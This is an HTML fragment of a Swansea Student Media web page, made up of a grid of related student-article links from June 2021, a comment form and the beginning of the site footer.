                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/17/fat-people-arent-brave-for-wearing-a-bikini-on-the-beach-2/" rel="bookmark" title="Fat People Aren’t Brave for Wearing a Bikini on the Beach"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Fat People Aren’t Brave for Wearing a Bikini on the Beach"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/17/fat-people-arent-brave-for-wearing-a-bikini-on-the-beach-2/" rel="bookmark" title="Fat People Aren’t Brave for Wearing a Bikini on the Beach">Fat People Aren’t Brave for Wearing a Bikini on the Beach</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/bethans-book-of-the-month-last-tang-standing/" rel="bookmark" title="Bethan&#8217;s Book of the Month &#8211; Last Tang Standing"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bethan&#8217;s Book of the Month &#8211; Last Tang Standing"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/bethans-book-of-the-month-last-tang-standing/" rel="bookmark" title="Bethan&#8217;s Book of the Month &#8211; Last Tang Standing">Bethan&#8217;s Book of the Month &#8211; Last Tang Standing</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/conceptualism-art-form-that-transcends-visual-optics/" rel="bookmark" title="Conceptualism: Art Form That Transcends Visual Optics"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Conceptualism: Art Form That Transcends Visual Optics"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/conceptualism-art-form-that-transcends-visual-optics/" rel="bookmark" title="Conceptualism: Art Form That Transcends Visual Optics">Conceptualism: Art Form That Transcends Visual Optics</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/new-advancement-in-fusion/" rel="bookmark" title="New Advancement in Fusion"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="New Advancement in Fusion"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/new-advancement-in-fusion/" rel="bookmark" title="New Advancement in Fusion">New Advancement in Fusion</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-hologram-world-a-question-of-perception/" rel="bookmark" title="The Hologram World – a question of perception?"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Hologram World – a question of perception?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-hologram-world-a-question-of-perception/" rel="bookmark" title="The Hologram World – a question of perception?">The Hologram World – a question of perception?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/olivia-rodrigo-sour-album-review/" rel="bookmark" title="Olivia Rodrigo: Sour Album Review"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Olivia Rodrigo: Sour Album Review"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/olivia-rodrigo-sour-album-review/" rel="bookmark" title="Olivia Rodrigo: Sour Album Review">Olivia Rodrigo: Sour Album Review</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-local-scene-june/" rel="bookmark" title="The Local Scene &#8211; June"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Local Scene &#8211; June"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-local-scene-june/" rel="bookmark" title="The Local Scene &#8211; June">The Local Scene &#8211; June</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/is-the-cardiff-music-scene-safe/" rel="bookmark" title="Is the Cardiff Music Scene Safe?"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Is the Cardiff Music Scene Safe?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/is-the-cardiff-music-scene-safe/" rel="bookmark" title="Is the Cardiff Music Scene Safe?">Is the Cardiff Music Scene Safe?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/festivals-2021-who-will-we-hear-from/" rel="bookmark" title="Festivals 2021: Who Will We Hear From?"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Festivals 2021: Who Will We Hear From?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/festivals-2021-who-will-we-hear-from/" rel="bookmark" title="Festivals 2021: Who Will We Hear From?">Festivals 2021: Who Will We Hear From?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/book-review-the-wild-iris-by-louise-gluck/" rel="bookmark" title="Book Review: The Wild Iris by Louise Glück"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Book Review: The Wild Iris by Louise Glück"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/book-review-the-wild-iris-by-louise-gluck/" rel="bookmark" title="Book Review: The Wild Iris by Louise Glück">Book Review: The Wild Iris by Louise Glück</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/feminism-is-for-everyone/" rel="bookmark" title="Feminism Is For Everyone"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Feminism Is For Everyone"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/feminism-is-for-everyone/" rel="bookmark" title="Feminism Is For Everyone">Feminism Is For Everyone</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/we-are-not-the-virus/" rel="bookmark" title="We Are Not The Virus"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="We Are Not The Virus"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/we-are-not-the-virus/" rel="bookmark" title="We Are Not The Virus">We Are Not The Virus</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/a-brief-inquiry-into-self-identification/" rel="bookmark" title="A Brief Inquiry into Self-Identification"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="A Brief Inquiry into Self-Identification"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/a-brief-inquiry-into-self-identification/" rel="bookmark" title="A Brief Inquiry into Self-Identification">A Brief Inquiry into Self-Identification</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/how-to-dress-for-unpredictable-weather/" rel="bookmark" title="How to Dress for Unpredictable Weather"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="How to Dress for Unpredictable Weather"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/how-to-dress-for-unpredictable-weather/" rel="bookmark" title="How to Dress for Unpredictable Weather">How to Dress for Unpredictable Weather</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/a-we-are-never-getting-back-together-playlist/" rel="bookmark" title="A &#8216;We Are Never Getting Back Together&#8217; Playlist"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="A &#8216;We Are Never Getting Back Together&#8217; Playlist"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/a-we-are-never-getting-back-together-playlist/" rel="bookmark" title="A &#8216;We Are Never Getting Back Together&#8217; Playlist">A &#8216;We Are Never Getting Back Together&#8217; Playlist</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/how-to-date-outside-of-social-media/" rel="bookmark" title="How to Date Outside of Social Media"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="How to Date Outside of Social Media"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/how-to-date-outside-of-social-media/" rel="bookmark" title="How to Date Outside of Social Media">How to Date Outside of Social Media</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-anticipation-of-leaving-lockdown/" rel="bookmark" title="The Anticipation of Leaving Lockdown"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Anticipation of Leaving Lockdown"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-anticipation-of-leaving-lockdown/" rel="bookmark" title="The Anticipation of Leaving Lockdown">The Anticipation of Leaving Lockdown</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/society-of-the-month-swansea-dance-society/" rel="bookmark" title="Society of the Month – Swansea Dance Society"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Society of the Month – Swansea Dance Society"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/society-of-the-month-swansea-dance-society/" rel="bookmark" title="Society of the Month – Swansea Dance Society">Society of the Month – Swansea Dance Society</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/fresh-paneer/" rel="bookmark" title="Fresh Paneer"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Fresh Paneer"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/fresh-paneer/" rel="bookmark" title="Fresh Paneer">Fresh Paneer</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697271898495a" data-td_block_id="td_uid_3_697271898495a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697271898495a" data-td_block_id="td_uid_3_697271898495a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/02/01/dame-jean-thomas-appointed-chancellor-of-swansea-university/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.swanseastudentmedia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10606' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b7766f8492" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="154"/></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>    </div> <!-- /.content -->
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="http://www.swanseastudentmedia.com/"><img class="td-retina-data" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" alt="" title=""/></a></div><div class="footer-text-wrap">The information and views provided in these web pages are not those of Swansea University Student's Union.          © Swansea Student Media 2019</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/swanseastudentmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
